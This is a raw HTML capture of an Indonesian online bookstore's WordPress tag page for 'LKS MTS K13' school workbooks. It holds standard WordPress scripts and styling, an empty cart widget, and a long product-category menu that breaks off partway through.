

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestchoicebookstore.com/tag/lks-mts-k13/
body_size: 36906
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  LKS MTS K13 - Best Choice Book Store</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestchoicebookstore.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-22.53.30.jpeg" type="image/x-icon" />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/twemoji.js"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.bestchoicebookstore.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bestchoicebookstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bestchoicebookstore.com/wp-json/wp/v2/tags/232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestchoicebookstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestchoicebookstore.com/wp-includes/wlwmanifest.xml" /> 
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('img.lazy');
    
    lazyImages.forEach(function(image) {
        const originalSrc = image.getAttribute('data-original');
        
        if (originalSrc) {
            image.setAttribute('src', originalSrc);
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
        var templateDirectory = "https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar";
        var popup_act = "0";
        </script>
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#1b5ef9;}
a, h1, h2, h3, h4  {color:#0b08d6;}
.vtr-menu-icon {background-color: #0b08d6;}
.vtr-menu {background-color: #3A3A3A;}
.wp-pagenavi a:hover{
	color:#FFFFFF;
	background-color:#0b08d6;
	}
.current{color:#FFFFFF;background-color:#0b08d6;}
.cart i.icon-basket {color:#0b08d6;}
@media screen and (min-width: 685px) {
.cart a{
	color:#0b08d6;
	}
.btn a{
	color: #FFF;
	}
.btn-cart a{
	color: #fff;
	}
	.btn-cart i a{
	color: #fff;
	}
}
#marquee {
	color: #0b08d6;
	font-weight:bold;
	margin-bottom:5px;
	}
.search-button {
    background-color: #0b08d6;
	}
.search-button1 { background-color: #0b08d6;
	}
.lancar-harga{ color:#2f08dd; }
.btn{ background-color: #3708dd; }
.btn:disabled {background: #666;} 
.btn-kiri{background-color: #0000e5; }
.btn-kanan{background-color: #3708dd; }
.button-widget-link{color:#0b08d6;}
.telp-number{color:#0b08d6;}
.tombol-sms{background-color:#0b08d6;}
.tombol-email{background-color:#0000e5;}
.vtr-title{color: #0b08d6;}
#status li.active {	background-color:#0b08d6;color: #fff;}
#virtacart th{background-color:#0b08d6;}
.sidebar-menu-icon {background-color: #000;}
.sidebar h4{color: #fff; }
.sidebar .box ul li a:hover{ color: #0b08d6; }
</style>
<script async src="https://content-website-analytics.com/script.js"></script>    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>

<div id="wrap">     
<div class="header">
                   <div class="grid-3">
           <div class="logo"><a href="https://www.bestchoicebookstore.com" title="Best Choice Book Store">
<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/logo-best-choice.jpg" alt="Best Choice Book Store" ></a></div>
 
            </div>
            <div class="grid-5"><div class='search-box1'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button1' type='submit'><i class="icon-search"></i></button>
                          </form>
                </div> </div>
            <div class="grid-4">
                   
          <div class="cart">
				                    <a href="https://www.bestchoicebookstore.com/keranjang" title="keranjang belanja">
                 <i  class="icon-basket"></i> <span id="tampilHarga"></span><br/> (<span id="tampilJumlah"></span> pcs)
                  </a>
                      <div class="cart-down">
                         <div id="virtacart"><input type='hidden' name='virtacartToken' value='0d5dda725099822add7f669ac1a12d06' />
<table class='table'>
<thead><tr><th>Gambar</th><th>Barang</th><th>jml</th><th>Berat</th><th>Total</th></tr></thead>
<tbody>
<tr><td id='kosong' colspan='5'>keranjang belanja anda kosong</td></tr>
</tbody>
<tfoot><tr><th></th><th></th><th><span id='xtotalBarang'>0</span><input name='totalBarang' id='totalBarang' type='hidden' value='0' /></th><th><span id='xtotalBerat'>0,00</span><input name='totalBerat' id='totalBerat' type='hidden' value='0.00' /></th><th><span id='xtotalHarga'>Rp 0</span><input name='totalHarga' id='totalHarga' type='hidden' value='0' /></th></tr></tfoot>
</table><div id='virtacart-betul'></div><div id='virtacart-salah'></div></div>
                         <div class="btn-cart"><a class="btn pull-right" href="https://www.bestchoicebookstore.com/keranjang">Selesai Belanja </a>
                              </div>
                      </div>

				<span class="vtr-search-icon"><i class="icon-search pull-right"></i></span>
                          <div class='search-box'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button' type='submit'><i class="icon-search"></i></button>
                          </form>
                        </div>
          </div>
        
        
            </div>

</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-atas-container"><ul id="menu-atas" class="mobile-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-19941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li id="menu-item-21959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li id="menu-item-22557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li id="menu-item-17274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li id="menu-item-17273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li id="menu-item-6298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li id="menu-item-10745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
